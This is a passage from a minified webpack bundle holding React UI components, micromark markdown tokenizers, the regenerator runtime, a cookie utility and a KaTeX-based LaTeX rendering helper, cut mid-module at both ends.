n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){(0,i.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var d={container:"styles-container-2d0MF",fixed:"styles-fixed-3La6G",item:"styles-item-1WhX8",brand:"styles-brand-1otuI"},p=function(e){var t=e.children,n=e.className,r=e.tag,i=void 0===r?"a":r,l=(0,o.default)(e,s);return(0,u.jsx)(a.default,f(f({className:c.classNames.use("brand").from(d).join(n)},l),{},{tag:i,children:t}))};p.displayName="Brand";var h=p;t.default=h},d91j:function(e,t,n){"use strict";var r=n("TqRt"),i=n("cDf5");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n("J4zp")),a=r(n("lSNA")),c=r(n("QILm")),u=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==i(e)&&"function"!==typeof e)return{default:e};var n=h(t);if(n&&n.has(e))return n.get(e);var r={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var c=o?Object.getOwnPropertyDescriptor(e,a):null;c&&(c.get||c.set)?Object.defineProperty(r,a,c):r[a]=e[a]}r.default=e,n&&n.set(e,r);return r}(n("q1tI")),s=n("PbUv"),l=n("wIKq"),f=n("nKUr"),d=["children"],p=["children","className"];function h(e){if("function"!==typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(h=function(e){return e?n:t})(e)}function v(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function m(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?v(Object(n),!0).forEach((function(t){(0,a.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):v(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var b="expandable-list-list-2znM0",y="expandable-list-hide-2DCLG",g="expandable-list-show-more-2ndlc",O=function(e){var t=e.children,n=(0,c.default)(e,d);return(0,f.jsx)("li",m(m({},n),{},{children:t}))};O.displayName="ExpandableListItem";var w=function(e){var t=e.children,n=e.className,r=(0,c.default)(e,p),i=(0,u.useRef)(null),a=(0,u.useState)(!1),d=(0,o.default)(a,2),h=d[0],v=d[1];(0,u.useEffect)((function(){if(h)try{i.current.parentElement.nextElementSibling.firstChild.focus()}catch(e){}}),[h]);var O=u.default.Children.toArray(t);if(O.length<=4)return(0,f.jsx)("ol",m(m({className:l.classNames.use(b).join(n)},r),{},{children:O}));var w=(0,u.useCallback)((function(){h||v(!0)}),[h]);return(0,f.jsxs)("ol",m(m({className:l.classNames.use(b).join(n)},r),{},{children:[u.default.cloneElement(O[0],{"aria-setsize":O.length}),u.default.cloneElement(O[1],{"aria-setsize":O.length}),(0,f.jsx)("li",{"aria-setsize":O.length,className:l.classNames.use(g,h&&y),children:(0,f.jsxs)(s.Button,{ref:i,onFocus:w,onClick:w,title:"Show more",children:["+",O.length-2,"\xa0more"]})}),O.slice(2).map((function(e){return u.default.cloneElement(e,{"aria-setsize":O.length,className:l.classNames.use(!h&&y,e.props.className)})}))]}))};w.displayName="ExpandableList",w.displayName="ExpandableList",O.displayName="ExpandableList.Item",w.Item=O;var x=w;t.default=x},dAEq:function(e,t,n){"use strict";var r=n("HtLg"),i=n("Vx/6"),o=n("fuKP"),a=n("/+k/"),c=n("Ig3s"),u=n("T0BQ"),s={name:"attention",tokenize:function(e,t){var n,r=o(this.previous);return function(t){return e.enter("attentionSequence"),n=t,i(t)};function i(a){var c,u,s,l;return a===n?(e.consume(a),i):(c=e.exit("attentionSequence"),s=!(u=o(a))||2===u&&r,l=!r||2===r&&u,c._open=42===n?s:s&&(r||!l),c._close=42===n?l:l&&(u||!s),t(a))}},resolveAll:function(e,t){var n,o,s,l,f,d,p,h,v=-1;for(;++v<e.length;)if("enter"===e[v][0]&&"attentionSequence"===e[v][1].type&&e[v][1]._close)for(n=v;n--;)if("exit"===e[n][0]&&"attentionSequence"===e[n][1].type&&e[n][1]._open&&t.sliceSerialize(e[n][1]).charCodeAt(0)===t.sliceSerialize(e[v][1]).charCodeAt(0)){if((e[n][1]._close||e[v][1]._open)&&(e[v][1].end.offset-e[v][1].start.offset)%3&&!((e[n][1].end.offset-e[n][1].start.offset+e[v][1].end.offset-e[v][1].start.offset)%3))continue;d=e[n][1].end.offset-e[n][1].start.offset>1&&e[v][1].end.offset-e[v][1].start.offset>1?2:1,l={type:d>1?"strongSequence":"emphasisSequence",start:a(u(e[n][1].end),-d),end:u(e[n][1].end)},f={type:d>1?"strongSequence":"emphasisSequence",start:u(e[v][1].start),end:a(u(e[v][1].start),d)},s={type:d>1?"strongText":"emphasisText",start:u(e[n][1].end),end:u(e[v][1].start)},o={type:d>1?"strong":"emphasis",start:u(l.start),end:u(f.end)},e[n][1].end=u(l.start),e[v][1].start=u(f.end),p=[],e[n][1].end.offset-e[n][1].start.offset&&(p=r(p,[["enter",e[n][1],t],["exit",e[n][1],t]])),p=r(p,[["enter",o,t],["enter",l,t],["exit",l,t],["enter",s,t]]),p=r(p,c(t.parser.constructs.insideSpan.null,e.slice(n+1,v),t)),p=r(p,[["exit",s,t],["enter",f,t],["exit",f,t],["exit",o,t]]),e[v][1].end.offset-e[v][1].start.offset?(h=2,p=r(p,[["enter",e[v][1],t],["exit",e[v][1],t]])):h=0,i(e,n-1,v-n+3,p),v=n+p.length-h-2;break}v=-1;for(;++v<e.length;)"attentionSequence"===e[v][1].type&&(e[v][1].type="data");return e}};e.exports=s},dI71:function(e,t,n){"use strict";function r(e,t){return(r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function i(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,r(e,t)}n.d(t,"a",(function(){return i}))},dU3Z:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n("lSNA")),o=r(n("QILm")),a=n("q1tI"),c=r(n("ryHK")),u=n("wIKq"),s=n("nKUr"),l=["children","className","src","alt","tag"];function f(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?f(Object(n),!0).forEach((function(t){(0,i.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):f(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var p="logo-logo-wCAGq",h="logo-logo-icon-1JnTB",v=(0,a.memo)((function(e){var t=e.children,n=void 0===t?"CORE":t,r=e.className,i=e.src,a=void 0===i?"#core-symbol":i,f=e.alt,v=void 0===f?"CORE":f,m=e.tag,b=void 0===m?"span":m,y=(0,o.default)(e,l);return(0,s.jsxs)(b,d(d({className:u.classNames.use(p).join(r)},y),{},{children:[(0,s.jsx)(c.default,{src:a,alt:v,className:h,width:"18",height:"24"}),n]}))}));t.default=v},dyaV:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n("lSNA")),o=r(n("QILm")),a=n("q1tI"),c=r(n("17x9")),u=n("PbUv"),s=n("wIKq"),l=n("nKUr"),f=["id","children","selected","icon","className","customValue"];function d(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function p(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?d(Object(n),!0).forEach((function(t){(0,i.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var h="select-option-1DSs2",v="select-option-icon-2R8pK",m="select-option-selected-20QDg",b="select-option-value-1vWUd",y=(0,a.memo)((function(e){var t,n=e.id,r=e.children,a=e.selected,c=e.icon,d=e.className,y=(e.customValue,(0,o.default)(e,f));return(0,l.jsxs)("li",p(p({id:n,role:"option","aria-selected":a,className:s.classNames.use((t={},(0,i.default)(t,h,!0),(0,i.default)(t,m,a),t)).join(d),tabIndex:"-1"},y),{},{children:[c&&(0,l.jsx)("span",{className:v,children:(0,l.jsx)(u.Icon,{src:c})}),(0,l.jsx)("span",{className:b,children:r})]}))}));y.displayName="SelectOption",y.propTypes={id:c.default.oneOfType([c.default.string,c.default.number]),className:c.default.string,icon:c.default.string,selected:c.default.bool,customValue:c.default.bool};var g=y;t.default=g},e13s:function(e,t,n){"use strict";var r=n("9ONQ");t.a=r.a},e8l3:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n("OXPP")),o=r(n("fos7")),a={hasMathMLSupport:i.default,latexify:o.default};t.default=a},escJ:function(e,t,n){"use strict";var r=n("yRGd"),i={name:"lineEnding",tokenize:function(e,t){return function(n){return e.enter("lineEnding"),e.consume(n),e.exit("lineEnding"),r(e,t,"linePrefix")}}};e.exports=i},ew9z:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=n("q1tI"),i=function(e,t){function n(n){e.current&&!e.current.contains(n.target)&&t()}(0,r.useEffect)((function(){if("undefined"!==typeof window)return document.addEventListener("mousedown",n),function(){document.removeEventListener("mousedown",n)}}),[])};t.default=i},fUUT:function(e,t,n){"use strict";e.exports=function(e){var t=this;this.Parser=function(n){return r(n,Object.assign({},t.data("settings"),e,{extensions:t.data("micromarkExtensions")||[],mdastExtensions:t.data("fromMarkdownExtensions")||[]}))}};var r=n("LLHA")},fX9e:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return i.default}});var i=r(n("361A"))},fos7:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n("Oy/b")),o=n("q1tI"),a=n("nKUr"),c=function(e,t){var n=/\$\$[\s\S]+?\$\$|\\\[[\s\S]+?\\]|\\\([\s\S]+?\\\)|\$[^$\\]*(?:\\.[^$\\]*)*\$/g,r=/\$\$[\s\S]+?\$\$|\\\[[\s\S]+?\\]/g,c=function(e,n){var r;try{var o=Object.create(t);"block"===n&&(o.displayMode=!0),r=i.default.renderToString(e,o)}catch(a){return console.error("couldn`t convert string",e),e}return r},u=[],s=e.match(n),l=e.split(n);s?l.forEach((function(e,t){var n,i;u.push({string:e,type:"text"}),s[t]&&u.push({string:(i=s[t],"$"===i[0]&&"$"!==i[1]?i.slice(1,-1):i.slice(2,-2)),type:(n=s[t],n.match(r)?"block":"inline")})})):u.push({string:e,type:"text"});return u.map((function(e,n){if("text"===e.type){if(t.breakLine){var r=e.string.split("\n\n");return(0,a.jsx)(o.Fragment,{children:r.map((function(t,n){return(0,a.jsxs)(o.Fragment,{children:[t,n!==r.length-1?(0,a.jsx)("br",{}):null]},"breakLine-".concat(e,"-").concat(n))}))},"breakLine-".concat(n))}return(0,a.jsx)(o.Fragment,{children:e.string},"noBreakLine-".concat(e,"-").concat(n))}return(0,a.jsx)("span",{dangerouslySetInnerHTML:{__html:c(e.string,e.type)}},"formula-".concat(n))}))};t.default=c},fsL8:function(e,t,n){var r=n("cDf5").default;function i(){"use strict";e.exports=i=function(){return n},e.exports.__esModule=!0,e.exports.default=e.exports;var t,n={},o=Object.prototype,a=o.hasOwnProperty,c="function"==typeof Symbol?Symbol:{},u=c.iterator||"@@iterator",s=c.asyncIterator||"@@asyncIterator",l=c.toStringTag||"@@toStringTag";function f(e,t,n,r){Object.defineProperty(e,t,{value:n,enumerable:!r,configurable:!r,writable:!r})}try{f({},"")}catch(t){f=function(e,t,n){return e[t]=n}}function d(e,n,r,i){var o=n&&n.prototype instanceof v?n:v,a=Object.create(o.prototype);return f(a,"_invoke",function(e,n,r){var i=1;return function(o,a){if(3===i)throw Error("Generator is already running");if(4===i){if("throw"===o)throw a;return{value:t,done:!0}}for(r.method=o,r.arg=a;;){var c=r.delegate;if(c){var u=k(c,r);if(u){if(u===h)continue;return u}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(1===i)throw i=4,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);i=3;var s=p(e,n,r);if("normal"===s.type){if(i=r.done?4:2,s.arg===h)continue;return{value:s.arg,done:r.done}}"throw"===s.type&&(i=4,r.method="throw",r.arg=s.arg)}}}(e,r,new M(i||[])),!0),a}function p(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}n.wrap=d;var h={};function v(){}function m(){}function b(){}var y={};f(y,u,(function(){return this}));var g=Object.getPrototypeOf,O=g&&g(g(N([])));O&&O!==o&&a.call(O,u)&&(y=O);var w=b.prototype=v.prototype=Object.create(y);function x(e){["next","throw","return"].forEach((function(t){f(e,t,(function(e){return this._invoke(t,e)}))}))}function j(e,t){function n(i,o,c,u){var s=p(e[i],e,o);if("throw"!==s.type){var l=s.arg,f=l.value;return f&&"object"==r(f)&&a.call(f,"__await")?t.resolve(f.__await).then((function(e){n("next",e,c,u)}),(function(e){n("throw",e,c,u)})):t.resolve(f).then((function(e){l.value=e,c(l)}),(function(e){return n("throw",e,c,u)}))}u(s.arg)}var i;f(this,"_invoke",(function(e,r){function o(){return new t((function(t,i){n(e,r,t,i)}))}return i=i?i.then(o,o):o()}),!0)}function k(e,n){var r=n.method,i=e.i[r];if(i===t)return n.delegate=null,"throw"===r&&e.i.return&&(n.method="return",n.arg=t,k(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),h;var o=p(i,e.i,n.arg);if("throw"===o.type)return n.method="throw",n.arg=o.arg,n.delegate=null,h;var a=o.arg;return a?a.done?(n[e.r]=a.value,n.next=e.n,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,h):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,h)}function P(e){this.tryEntries.push(e)}function S(e){var n=e[4]||{};n.type="normal",n.arg=t,e[4]=n}function M(e){this.tryEntries=[[-1]],e.forEach(P,this),this.reset(!0)}function N(e){if(null!=e){var n=e[u];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var i=-1,o=function n(){for(;++i<e.length;)if(a.call(e,i))return n.value=e[i],n.done=!1,n;return n.value=t,n.done=!0,n};return o.next=o}}throw new TypeError(r(e)+" is not iterable")}return m.prototype=b,f(w,"constructor",b),f(b,"constructor",m),f(b,l,m.displayName="GeneratorFunction"),n.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===m||"GeneratorFunction"===(t.displayName||t.name))},n.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,b):(e.__proto__=b,f(e,l,"GeneratorFunction")),e.prototype=Object.create(w),e},n.awrap=function(e){return{__await:e}},x(j.prototype),f(j.prototype,s,(function(){return this})),n.AsyncIterator=j,n.async=function(e,t,r,i,o){void 0===o&&(o=Promise);var a=new j(d(e,t,r,i),o);return n.isGeneratorFunction(t)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},x(w),f(w,l,"Generator"),f(w,u,(function(){return this})),f(w,"toString",(function(){return"[object Generator]"})),n.keys=function(e){var t=Object(e),n=[];for(var r in t)n.unshift(r);return function e(){for(;n.length;)if((r=n.pop())in t)return e.value=r,e.done=!1,e;return e.done=!0,e}},n.values=N,M.prototype={constructor:M,reset:function(e){if(this.prev=this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(S),!e)for(var n in this)"t"===n.charAt(0)&&a.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0][4];if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function r(t){a.type="throw",a.arg=e,n.next=t}for(var i=n.tryEntries.length-1;i>=0;--i){var o=this.tryEntries[i],a=o[4],c=this.prev,u=o[1],s=o[2];if(-1===o[0])return r("end"),!1;if(!u&&!s)throw Error("try statement without catch or finally");if(null!=o[0]&&o[0]<=c){if(c<u)return this.method="next",this.arg=t,r(u),!0;if(c<s)return r(s),!1}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r[0]>-1&&r[0]<=this.prev&&this.prev<r[2]){var i=r;break}}i&&("break"===e||"continue"===e)&&i[0]<=t&&t<=i[2]&&(i=null);var o=i?i[4]:{};return o.type=e,o.arg=t,i?(this.method="next",this.next=i[2],h):this.complete(o)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),h},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n[2]===e)return this.complete(n[4],n[3]),S(n),h}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n[0]===e){var r=n[4];if("throw"===r.type){var i=r.arg;S(n)}return i}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={i:N(e),r:n,n:r},"next"===this.method&&(this.arg=t),h}},n}e.exports=i,e.exports.__esModule=!0,e.exports.default=e.exports},ftsj:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n("J4zp")),o=n("q1tI"),a=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=(0,o.useState)(e),n=(0,i.default)(t,2),r=n[0],a=n[1];return[r,function(e){return a(e.target.checked)}]};t.default=a},fuKP:function(e,t,n){"use strict";var r=n("Q3zd"),i=n("BjXi"),o=n("uDje");e.exports=function(e){return null===e||r(e)||o(e)?1:i(e)?2:void 0}},g4Rx:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return i.default}});var i=r(n("qwFf"))},gXwP:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r={animating:!1,autoplaying:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,dragging:!1,edgeDragged:!1,initialized:!1,lazyLoadedList:[],listHeight:null,listWidth:null,scrolling:!1,slideCount:null,slideHeight:null,slideWidth:null,swipeLeft:null,swiped:!1,swiping:!1,touchObject:{startX:0,startY:0,curX:0,curY:0},trackStyle:{},trackWidth:0,targetSlide:0};t.default=r},gyVW:function(e,t,n){"use strict";var r=n("E/Jm"),i={name:"hardBreakEscape",tokenize:function(e,t,n){return function(t){return e.enter("hardBreakEscape"),e.enter("escapeMarker"),e.consume(t),i};function i(i){return r(i)?(e.exit("escapeMarker"),e.exit("hardBreakEscape"),t(i)):n(i)}}};e.exports=i},h9ck:function(e,t,n){"use strict";var r="__RMD_HTML_PARSER__";t.HtmlParser="undefined"===typeof Symbol?r:Symbol(r)},haLp:function(e,t,n){"use strict";var r=n("9SNS"),i=n("Q3zd"),o=n("E/Jm");e.exports=function(e,t,n,a,c,u,s,l,f){var d=f||1/0,p=0;return function(t){if(60===t)return e.enter(a),e.enter(c),e.enter(u),e.consume(t),e.exit(u),h;if(r(t)||41===t)return n(t);return e.enter(a),e.enter(s),e.enter(l),e.enter("chunkString",{contentType:"string"}),b(t)};function h(n){return 62===n?(e.enter(u),e.consume(n),e.exit(u),e.exit(c),e.exit(a),t):(e.enter(l),e.enter("chunkString",{contentType:"string"}),v(n))}function v(t){return 62===t?(e.exit("chunkString"),e.exit(l),h(t)):null===t||60===t||o(t)?n(t):(e.consume(t),92===t?m:v)}function m(t){return 60===t||62===t||92===t?(e.consume(t),v):v(t)}function b(o){return 40===o?++p>d?n(o):(e.consume(o),b):41===o?p--?(e.consume(o),b):(e.exit("chunkString"),e.exit(l),e.exit(s),e.exit(a),t(o)):null===o||i(o)?p?n(o):(e.exit("chunkString"),e.exit(l),e.exit(s),e.exit(a),t(o)):r(o)?n(o):(e.consume(o),92===o?y:b)}function y(t){return 40===t||41===t||92===t?(e.consume(t),b):b(t)}}},hogk:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"SelectOption",{enumerable:!0,get:function(){return o.default}}),t.default=void 0;var i=r(n("Sl42")),o=r(n("dyaV"));i.default.Option=o.default;var a=i.default;t.default=a},hq1P:function(e,t,n){"use strict";var r=n("rm/B")(/[A-Za-z]/);e.exports=r},i5sB:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n("lSNA")),o=r(n("QILm")),a=n("q1tI"),c=n("wIKq"),u=n("nKUr"),s=["children","className","value","max"];function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function f(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){(0,i.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var d="styles-spinner-3zm_K",p="styles-indeterminate-24wOy",h=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=n.radius,i=void 0===r?9:r;if(null==e)return null;var o=Math.round(2*Math.PI*i),a=Math.min(Math.round(e/t*o),o),c=o-a;return[a,c].join(" ")},v=(0,a.forwardRef)((function(e,t){var n=e.children,r=e.className,i=e.value,a=e.max,l=void 0===a?1:a,v=(0,o.default)(e,s);return(0,u.jsxs)("svg",f(f({ref:t,className:c.classNames.use(d,null==i&&p).join(r),viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},v),{},{children:[(0,u.jsx)("circle",{strokeWidth:"2",strokeLinecap:"butt",strokeDasharray:h(i,l),cx:"12",cy:"12",r:"9"}),n]}))}));t.default=v},"iVi/":function(e,t,n){"use strict";t.parse=function(e,t){if("string"!==typeof e)throw new TypeError("argument str must be a string");for(var n={},i=t||{},o=e.split(";"),c=i.decode||r,u=0;u<o.length;u++){var s=o[u],l=s.indexOf("=");if(!(l<0)){var f=s.substring(0,l).trim();if(void 0==n[f]){var d=s.substring(l+1,s.length).trim();'"'===d[0]&&(d=d.slice(1,-1)),n[f]=a(d,c)}}}return n},t.serialize=function(e,t,n){var r=n||{},a=r.encode||i;if("function"!==typeof a)throw new TypeError("option encode is invalid");if(!o.test(e))throw new TypeError("argument name is invalid");var c=a(t);if(c&&!o.test(c))throw new TypeError("argument val is invalid");var u=e+"="+c;if(null!=r.maxAge){var s=r.maxAge-0;if(isNaN(s)||!isFinite(s))throw new TypeError("option maxAge is invalid");u+="; Max-Age="+Math.floor(s)}if(r.domain){if(!o.test(r.domain))throw new TypeError("option domain is invalid");u+="; Domain="+r.domain}if(r.path){if(!o.test(r.path))throw new TypeError("option path is invalid");u+="; Path="+r.path}if(r.expires){if("function"!==typeof r.expires.toUTCString)throw new TypeError("option expires is invalid");u+="; Expires="+r.expires.toUTCString()}r.httpOnly&&(u+="; HttpOnly");r.secure&&(u+="; Secure");if(r.sameSite){switch("string"===typeof r.sameSite?r.sameSite.toLowerCase():r.sameSite){case!0:u+="; SameSite=Strict";break;case"lax":u+="; SameSite=Lax";break;case"strict":u+="; SameSite=Strict";break;case"none":u+="; SameSite=None";break;default:throw new TypeError("option sameSite is invalid")}}return u};var r=decodeURIComponent,i=encodeURIComponent,o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function a(e,t){try{return t(e)}catch(n){return e}}},jNur:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return i.default}});var i=r(n("0poA"))},jTr5:function(e,t,n){"use strict";n.d(t,"b",(function(){return a})),n.d(t,"a",(function(){return c}));var r=n("q1tI"),i=n("e13s"),o=r.createContext(new i.a),a=o.Provider,c=o.Consumer;t.c=o},jeK3:function(e,t,n){"use strict";e.exports=function(e){for(var t=-1,n=0;++t<e.length;)n+="string"===typeof e[t]?e[t].length:1;return n}},jpXb:function(e,t,n){var r=n("wZXL");e.exports=new r},k67B:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n("lSNA")),o=r(n("QILm")),a=n("q1tI"),c=n("nKUr"),u=["children","tag"];function s(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function l(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?s(Object(n),!0).forEach((function(t){(0,i.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):s(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var f=(0,a.forwardRef)((function(e,t){var n=e.children,r=e.tag,i=void 0===r?"tr":r,a=(0,o.default)(e,u);return(0,c.jsx)(i,l(l({ref:t},a),{},{children:n}))}));t.default=f},kCCV:function(e,t){function n(e){this.options=e,!e.deferSetup&&this.setup()}n.prototype={constructor:n,setup:function(){this.options.setup&&this.options.setup(),this.initialised=!0},on:function(){!this.initialised&&this.setup(),this.options.match&&this.options.match()},off:function(){this.options.unmatch&&this.options.unmatch()},destroy:function(){this.options.destroy?this.options.destroy():this.off()},equals:function(e){return this.options===e||this.options.match===e}},e.exports=n},kHWp:function(e,t,n){"use strict";var r=n("TqRt");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n("lSNA")),o=r(n("QILm")),a=n("q1tI"),c=n("wIKq"),u=n("nKUr"),s=["children","className","htmlFor"];function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function f(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){(0,i.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var d="styles-label-3Zc32",p=(0,a.forwardRef)((function(e,t){var n=e.children,r=e.className,i=e.htmlFor,a=(0,o.default)(e,s);return(0,u.jsx)("label",f(f({ref:t,className:c.classNames.use(d).join(r),htmlFor:i},a),{},{children:n}))}));t.default=p},kQY0:function(e,t,n){"use strict";var r=n("2N74"),i=n("yRGd"),o={name:"blockQuote",tokenize:function(e,t,n){var i=this;return function(t){if(62===t)return i.containerState.open||(e.enter("blockQuote",{_container:!0}),i.containerState.open=!0),e.enter("blockQuotePrefix"),e.enter("blockQuoteMarker"),e.consume(t),e.exit("blockQuoteMarker"),o;return n(t)};function o(n){return r(n)?(e.enter("blockQuotePrefixWhitespace"),e.consume(n),e.exit("blockQuotePrefixWhitespace"),e.exit("blockQuotePrefix"),t):(e.exit("blockQuotePrefix"),t(n))}},continuation:{tokenize:function(e,t,n){return i(e,e.attempt(o,t,n),"linePrefix",this.parser.constructs.disable.null.indexOf("codeIndented")>-1?void 0:4)}},exit:function(e){e.exit("blockQuote")}};e.exports=o},kViG:function(e,t,n){"use strict";var r=n("E/Jm"),i=n("2N74");e.exports=function(e,t,n,o,a,c){var u,s=this,l=0;return function(t){return e.enter(o),e.enter(a),e.consume(t),e.exit(a),e.enter(c),f};function f(i){return null===i||91===i||93===i&&!u||94===i&&!l&&"_hiddenFootnoteSupport"in s.parser.constructs||l>999?n(i):93===i?(e.exit(c),e.enter(a),e.consume(i),e.exit(a),e.exit(o),t):r(i)?(e.enter("lineEnding"),e.consume(i),e.exit("lineEnding"),f):(e.enter("chunkString",{contentType:"string"}),d(i))}function d(t){return null===t||91===t||93===t||r(t)||l++>999?(e.exit("chunkString"),f(t)):(e.consume(t),u=u||!i(t),92===t?p:d)}function p(t){return 91===t||92===t||93===t?(e.consume(t),l++,d):d(t)}}},lSNA:function(e,t,n){var r=n("o5UB");e.exports=function(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},lZRm:function(e,t,n){"use 